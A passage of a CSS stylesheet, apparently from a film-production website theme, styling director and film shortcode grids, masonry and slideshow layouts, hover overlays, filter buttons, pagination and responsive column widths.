.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2:hover .director-image img, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2:hover .director-image img, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2:hover .director-image img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 0.8s;
  -o-transition: all 0.8s;
  transition: all 0.8s;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2:hover .director-image .director-meta, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2:hover .director-image .director-meta, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2:hover .director-image .director-meta {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-image, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-image, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-image {
  overflow: hidden;
  position: relative;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-image:before, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-image:before, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-image:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-color: rgba(38, 38, 38, 0.8);
  z-index: 1;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-image img, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-image img, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-image img {
  width: 100%;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.8s;
  -o-transition: all 0.8s;
  transition: all 0.8s;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta {
  padding: 40px;
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  z-index: 2;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 1199px) {
  .director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta {
    padding: 20px;
  }
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-title, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-title, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-title {
  font-size: 22px;
}

@media screen and (max-width: 1199px) {
  .director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-title, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-title, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-title {
    font-size: 18px;
    margin-top: 0;
  }
}

@media screen and (max-width: 991px) {
  .director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-title, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-title, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-title {
    font-size: 22px;
    margin-top: 20px;
  }
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-title a, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-title a, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-title a {
  color: #fff;
  font-family: "Nunito Sans";
  text-transform: uppercase;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-title a:hover, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-title a:hover, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-title a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-category, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-category, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-category {
  color: #ababab;
  font-style: italic;
  font-family: "Playfair Display";
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-category a, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-category a, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-category a {
  color: #fff;
  letter-spacing: 1px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-category a:hover, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-category a:hover, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-category a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-excerpt, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-excerpt, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-excerpt {
  color: rgba(255, 255, 255, 0.7);
  margin-top: 25px;
}

@media screen and (max-width: 1199px) {
  .director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-excerpt, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-excerpt, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-excerpt {
    margin-top: 15px;
  }
}

@media screen and (max-width: 991px) {
  .director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-excerpt, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-excerpt, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-excerpt {
    margin-top: 25px;
  }
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-social, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-social, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-social {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin: 0;
  margin-top: 30px;
}

@media screen and (max-width: 1199px) {
  .director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-social, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-social, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-social {
    margin-top: 20px;
  }
}

@media screen and (max-width: 991px) {
  .director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-social, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-social, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-social {
    margin-top: 30px;
  }
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-social li, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-social li, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-social li {
  display: inline-block;
  margin-left: 10px;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-social li:first-child, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-social li:first-child, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-social li:first-child {
  margin-left: 0;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-social li a, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-social li a, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-social li a {
  color: #fd6500;
  display: inline-block;
  font-family: "Playfair Display";
  font-weight: 700;
  font-size: 16px;
  text-transform: uppercase;
  text-align: center;
  width: 40px;
  height: 40px;
  line-height: 36px;
  border: 2px solid rgba(224, 224, 224, 0.3);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-social li a:hover, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-social li a:hover, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-social li a:hover {
  background-color: #fd6500;
  border: 2px solid #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-social li a, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-social li a, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-social li a {
    font-size: 14px;
    width: 35px;
    height: 35px;
    line-height: 30px;
  }
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2 .director-meta .director-social li a i, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2 .director-meta .director-social li a i, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 .director-meta .director-social li a i {
  font-size: 16px;
}

.director-shortcode-paging-wrapper {
  margin-top: 50px;
  text-align: center;
}

.director-shortcode-paging-wrapper .director-pagination {
  font-style: italic;
  font-weight: 600;
  margin-top: 30px;
  text-align: center;
}

.director-shortcode-paging-wrapper .director-pagination .page-numbers {
  list-style: none;
  list-style-type: none;
  display: inline-block;
  padding: 0;
  margin: 0;
}

.director-shortcode-paging-wrapper .director-pagination .page-numbers li {
  display: inline-block;
  padding-right: 25px;
}

.director-shortcode-paging-wrapper .director-pagination .page-numbers li span, .director-shortcode-paging-wrapper .director-pagination .page-numbers li a {
  display: inline-block;
  height: 25px;
  line-height: 25px;
  text-align: center;
}

.director-shortcode-paging-wrapper .director-pagination .page-numbers li span.current {
  color: #fd6500;
}

.director-shortcode-paging-wrapper .director-pagination .page-numbers li a:hover, .director-shortcode-paging-wrapper .director-pagination .page-numbers li a:focus {
  background: none;
  color: #fd6500;
}

.director-shortcode-paging-wrapper .director-pagination .page-numbers li a.prev, .director-shortcode-paging-wrapper .director-pagination .page-numbers li a.next {
  text-transform: uppercase;
}

.director-shortcode-paging-wrapper.paging-load-more button {
  background-color: #fd6500;
  background-image: none;
  border: 2px solid #fd6500;
  color: #fff;
  font-weight: 700;
  padding: 8px 35px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.director-shortcode-paging-wrapper.paging-load-more button:hover {
  border: 2px solid #e0e0e0;
  background-color: transparent;
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.director-shortcode-paging-wrapper.paging-load-more button:focus {
  outline: none;
}

/*-----------------------------------
 * FILM SHORTCODE
 *-----------------------------------*/
.film-shortcode-wrapper.grid .film-content .film-filter, .film-shortcode-wrapper.masonry .film-content .film-filter, .film-shortcode-wrapper.slideshow .film-content .film-filter {
  list-style: none;
  list-style-type: none;
  padding: 0;
}

.film-shortcode-wrapper.grid .film-content .film-filter.align_left, .film-shortcode-wrapper.masonry .film-content .film-filter.align_left, .film-shortcode-wrapper.slideshow .film-content .film-filter.align_left {
  text-align: left;
}

.film-shortcode-wrapper.grid .film-content .film-filter.align_center, .film-shortcode-wrapper.masonry .film-content .film-filter.align_center, .film-shortcode-wrapper.slideshow .film-content .film-filter.align_center {
  text-align: center;
}

.film-shortcode-wrapper.grid .film-content .film-filter.align_right, .film-shortcode-wrapper.masonry .film-content .film-filter.align_right, .film-shortcode-wrapper.slideshow .film-content .film-filter.align_right {
  text-align: right;
}

.film-shortcode-wrapper.grid .film-content .film-filter.style_1 li, .film-shortcode-wrapper.masonry .film-content .film-filter.style_1 li, .film-shortcode-wrapper.slideshow .film-content .film-filter.style_1 li {
  display: inline-block;
  padding: 0 5px;
  margin-bottom: 10px;
}

.film-shortcode-wrapper.grid .film-content .film-filter.style_1 li a, .film-shortcode-wrapper.masonry .film-content .film-filter.style_1 li a, .film-shortcode-wrapper.slideshow .film-content .film-filter.style_1 li a {
  border: 2px solid #e0e0e0;
  display: inline-block;
  font-size: 13px;
  padding: 6px 25px;
  text-transform: uppercase;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-shortcode-wrapper.grid .film-content .film-filter.style_1 li a:hover, .film-shortcode-wrapper.grid .film-content .film-filter.style_1 li a.selected, .film-shortcode-wrapper.masonry .film-content .film-filter.style_1 li a:hover, .film-shortcode-wrapper.masonry .film-content .film-filter.style_1 li a.selected, .film-shortcode-wrapper.slideshow .film-content .film-filter.style_1 li a:hover, .film-shortcode-wrapper.slideshow .film-content .film-filter.style_1 li a.selected {
  background-color: #fd6500;
  border-color: #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .film-shortcode-wrapper.grid .film-content .film-filter.style_1 li a, .film-shortcode-wrapper.masonry .film-content .film-filter.style_1 li a, .film-shortcode-wrapper.slideshow .film-content .film-filter.style_1 li a {
    font-size: 12px;
    padding: 5px 15px;
  }
}

.film-shortcode-wrapper.grid .film-content .film-filter.style_2 li, .film-shortcode-wrapper.masonry .film-content .film-filter.style_2 li, .film-shortcode-wrapper.slideshow .film-content .film-filter.style_2 li {
  display: inline-block;
  padding: 0 5px;
  margin-bottom: 10px;
}

.film-shortcode-wrapper.grid .film-content .film-filter.style_2 li a, .film-shortcode-wrapper.masonry .film-content .film-filter.style_2 li a, .film-shortcode-wrapper.slideshow .film-content .film-filter.style_2 li a {
  border: 2px solid rgba(224, 224, 224, 0.2);
  display: inline-block;
  font-size: 13px;
  padding: 6px 25px;
  text-transform: uppercase;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-shortcode-wrapper.grid .film-content .film-filter.style_2 li a:hover, .film-shortcode-wrapper.grid .film-content .film-filter.style_2 li a.selected, .film-shortcode-wrapper.masonry .film-content .film-filter.style_2 li a:hover, .film-shortcode-wrapper.masonry .film-content .film-filter.style_2 li a.selected, .film-shortcode-wrapper.slideshow .film-content .film-filter.style_2 li a:hover, .film-shortcode-wrapper.slideshow .film-content .film-filter.style_2 li a.selected {
  background-color: #fd6500;
  border-color: #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .film-shortcode-wrapper.grid .film-content .film-filter.style_2 li a, .film-shortcode-wrapper.masonry .film-content .film-filter.style_2 li a, .film-shortcode-wrapper.slideshow .film-content .film-filter.style_2 li a {
    font-size: 12px;
    padding: 5px 15px;
  }
}

.film-shortcode-wrapper.grid .film-content:hover .film-slideshow-container .owl-nav .owl-prev, .film-shortcode-wrapper.grid .film-content:hover .film-slideshow-container .owl-nav .owl-next, .film-shortcode-wrapper.masonry .film-content:hover .film-slideshow-container .owl-nav .owl-prev, .film-shortcode-wrapper.masonry .film-content:hover .film-slideshow-container .owl-nav .owl-next, .film-shortcode-wrapper.slideshow .film-content:hover .film-slideshow-container .owl-nav .owl-prev, .film-shortcode-wrapper.slideshow .film-content:hover .film-slideshow-container .owl-nav .owl-next {
  opacity: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.film-shortcode-wrapper.grid .film-content .film-list, .film-shortcode-wrapper.grid .film-content .film-slideshow-container, .film-shortcode-wrapper.masonry .film-content .film-list, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container, .film-shortcode-wrapper.slideshow .film-content .film-list, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container {
  margin-top: 3%;
}

.film-shortcode-wrapper.grid .film-content .film-list.columns-2 .film-item, .film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-2 .film-item, .film-shortcode-wrapper.masonry .film-content .film-list.columns-2 .film-item, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-2 .film-item, .film-shortcode-wrapper.slideshow .film-content .film-list.columns-2 .film-item, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-2 .film-item {
  width: 50%;
}

.film-shortcode-wrapper.grid .film-content .film-list.columns-3 .film-item, .film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-3 .film-item, .film-shortcode-wrapper.masonry .film-content .film-list.columns-3 .film-item, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-3 .film-item, .film-shortcode-wrapper.slideshow .film-content .film-list.columns-3 .film-item, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-3 .film-item {
  width: 33.333333%;
}

@media screen and (max-width: 767px) {
  .film-shortcode-wrapper.grid .film-content .film-list.columns-3 .film-item, .film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-3 .film-item, .film-shortcode-wrapper.masonry .film-content .film-list.columns-3 .film-item, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-3 .film-item, .film-shortcode-wrapper.slideshow .film-content .film-list.columns-3 .film-item, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-3 .film-item {
    width: 50%;
  }
}

.film-shortcode-wrapper.grid .film-content .film-list.columns-4 .film-item, .film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-4 .film-item, .film-shortcode-wrapper.masonry .film-content .film-list.columns-4 .film-item, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-4 .film-item, .film-shortcode-wrapper.slideshow .film-content .film-list.columns-4 .film-item, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-4 .film-item {
  width: 25%;
}

@media screen and (max-width: 991px) {
  .film-shortcode-wrapper.grid .film-content .film-list.columns-4 .film-item, .film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-4 .film-item, .film-shortcode-wrapper.masonry .film-content .film-list.columns-4 .film-item, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-4 .film-item, .film-shortcode-wrapper.slideshow .film-content .film-list.columns-4 .film-item, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-4 .film-item {
    width: 33.333333%;
  }
}

@media screen and (max-width: 767px) {
  .film-shortcode-wrapper.grid .film-content .film-list.columns-4 .film-item, .film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-4 .film-item, .film-shortcode-wrapper.masonry .film-content .film-list.columns-4 .film-item, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-4 .film-item, .film-shortcode-wrapper.slideshow .film-content .film-list.columns-4 .film-item, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-4 .film-item {
    width: 50%;
  }
}

.film-shortcode-wrapper.grid .film-content .film-list.columns-5 .film-item, .film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-5 .film-item, .film-shortcode-wrapper.masonry .film-content .film-list.columns-5 .film-item, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-5 .film-item, .film-shortcode-wrapper.slideshow .film-content .film-list.columns-5 .film-item, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-5 .film-item {
  width: 20%;
}

@media screen and (max-width: 991px) {
  .film-shortcode-wrapper.grid .film-content .film-list.columns-5 .film-item, .film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-5 .film-item, .film-shortcode-wrapper.masonry .film-content .film-list.columns-5 .film-item, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-5 .film-item, .film-shortcode-wrapper.slideshow .film-content .film-list.columns-5 .film-item, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-5 .film-item {
    width: 33.333333%;
  }
}

@media screen and (max-width: 767px) {
  .film-shortcode-wrapper.grid .film-content .film-list.columns-5 .film-item, .film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-5 .film-item, .film-shortcode-wrapper.masonry .film-content .film-list.columns-5 .film-item, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-5 .film-item, .film-shortcode-wrapper.slideshow .film-content .film-list.columns-5 .film-item, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-5 .film-item {
    width: 50%;
  }
}

.film-shortcode-wrapper.grid .film-content .film-list.columns-special .film-item.hcol-md-5, .film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5, .film-shortcode-wrapper.masonry .film-content .film-list.columns-special .film-item.hcol-md-5, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5, .film-shortcode-wrapper.slideshow .film-content .film-list.columns-special .film-item.hcol-md-5, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5 {
  width: 41.666666%;
}

.film-shortcode-wrapper.grid .film-content .film-list.columns-special .film-item.hcol-md-5.style_1:nth-child(odd), .film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_1:nth-child(odd), .film-shortcode-wrapper.masonry .film-content .film-list.columns-special .film-item.hcol-md-5.style_1:nth-child(odd), .film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_1:nth-child(odd), .film-shortcode-wrapper.slideshow .film-content .film-list.columns-special .film-item.hcol-md-5.style_1:nth-child(odd), .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_1:nth-child(odd) {
  padding: 8% 10% 8% 0;
}

.film-shortcode-wrapper.grid .film-content .film-list.columns-special .film-item.hcol-md-5.style_1:nth-child(even), .film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_1:nth-child(even), .film-shortcode-wrapper.masonry .film-content .film-list.columns-special .film-item.hcol-md-5.style_1:nth-child(even), .film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_1:nth-child(even), .film-shortcode-wrapper.slideshow .film-content .film-list.columns-special .film-item.hcol-md-5.style_1:nth-child(even), .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_1:nth-child(even) {
  padding: 8% 0 8% 10%;
}

.film-shortcode-wrapper.grid .film-content .film-list.columns-special .film-item.hcol-md-5.style_1 .film-meta .film-title, .film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_1 .film-meta .film-title, .film-shortcode-wrapper.masonry .film-content .film-list.columns-special .film-item.hcol-md-5.style_1 .film-meta .film-title, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_1 .film-meta .film-title, .film-shortcode-wrapper.slideshow .film-content .film-list.columns-special .film-item.hcol-md-5.style_1 .film-meta .film-title, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_1 .film-meta .film-title {
  font-size: 18px;
}

.film-shortcode-wrapper.grid .film-content .film-list.columns-special .film-item.hcol-md-5.style_1 .film-meta .film-category, .film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_1 .film-meta .film-category, .film-shortcode-wrapper.masonry .film-content .film-list.columns-special .film-item.hcol-md-5.style_1 .film-meta .film-category, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_1 .film-meta .film-category, .film-shortcode-wrapper.slideshow .film-content .film-list.columns-special .film-item.hcol-md-5.style_1 .film-meta .film-category, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_1 .film-meta .film-category {
  font-size: 14px;
}

.film-shortcode-wrapper.grid .film-content .film-list.columns-special .film-item.hcol-md-5.style_2:nth-child(odd), .film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_2:nth-child(odd), .film-shortcode-wrapper.masonry .film-content .film-list.columns-special .film-item.hcol-md-5.style_2:nth-child(odd), .film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_2:nth-child(odd), .film-shortcode-wrapper.slideshow .film-content .film-list.columns-special .film-item.hcol-md-5.style_2:nth-child(odd), .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_2:nth-child(odd) {
  padding: 8% 10% 8% 0;
}

.film-shortcode-wrapper.grid .film-content .film-list.columns-special .film-item.hcol-md-5.style_2:nth-child(even), .film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_2:nth-child(even), .film-shortcode-wrapper.masonry .film-content .film-list.columns-special .film-item.hcol-md-5.style_2:nth-child(even), .film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_2:nth-child(even), .film-shortcode-wrapper.slideshow .film-content .film-list.columns-special .film-item.hcol-md-5.style_2:nth-child(even), .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_2:nth-child(even) {
  padding: 8% 0 8% 10%;
}

.film-shortcode-wrapper.grid .film-content .film-list.columns-special .film-item.hcol-md-5.style_2 .film-meta .film-title, .film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_2 .film-meta .film-title, .film-shortcode-wrapper.masonry .film-content .film-list.columns-special .film-item.hcol-md-5.style_2 .film-meta .film-title, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_2 .film-meta .film-title, .film-shortcode-wrapper.slideshow .film-content .film-list.columns-special .film-item.hcol-md-5.style_2 .film-meta .film-title, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_2 .film-meta .film-title {
  font-size: 18px;
}

.film-shortcode-wrapper.grid .film-content .film-list.columns-special .film-item.hcol-md-5.style_2 .film-meta .film-category, .film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_2 .film-meta .film-category, .film-shortcode-wrapper.masonry .film-content .film-list.columns-special .film-item.hcol-md-5.style_2 .film-meta .film-category, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_2 .film-meta .film-category, .film-shortcode-wrapper.slideshow .film-content .film-list.columns-special .film-item.hcol-md-5.style_2 .film-meta .film-category, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5.style_2 .film-meta .film-category {
  font-size: 14px;
}

@media screen and (max-width: 767px) {
  .film-shortcode-wrapper.grid .film-content .film-list.columns-special .film-item.hcol-md-5, .film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5, .film-shortcode-wrapper.masonry .film-content .film-list.columns-special .film-item.hcol-md-5, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5, .film-shortcode-wrapper.slideshow .film-content .film-list.columns-special .film-item.hcol-md-5, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-special .film-item.hcol-md-5 {
    padding: 0 !important;
    width: 100%;
  }
}

.film-shortcode-wrapper.grid .film-content .film-list.columns-special .film-item.hcol-md-7, .film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-special .film-item.hcol-md-7, .film-shortcode-wrapper.masonry .film-content .film-list.columns-special .film-item.hcol-md-7, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-special .film-item.hcol-md-7, .film-shortcode-wrapper.slideshow .film-content .film-list.columns-special .film-item.hcol-md-7, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-special .film-item.hcol-md-7 {
  width: 58.333333%;
  margin-bottom: 6%;
}

@media screen and (max-width: 767px) {
  .film-shortcode-wrapper.grid .film-content .film-list.columns-special .film-item.hcol-md-7, .film-shortcode-wrapper.grid .film-content .film-slideshow-container.columns-special .film-item.hcol-md-7, .film-shortcode-wrapper.masonry .film-content .film-list.columns-special .film-item.hcol-md-7, .film-shortcode-wrapper.masonry .film-content .film-slideshow-container.columns-special .film-item.hcol-md-7, .film-shortcode-wrapper.slideshow .film-content .film-list.columns-special .film-item.hcol-md-7, .film-shortcode-wrapper.slideshow .film-content .film-slideshow-container.columns-special .film-item.hcol-md-7 {
    width: 100%;
  }
}

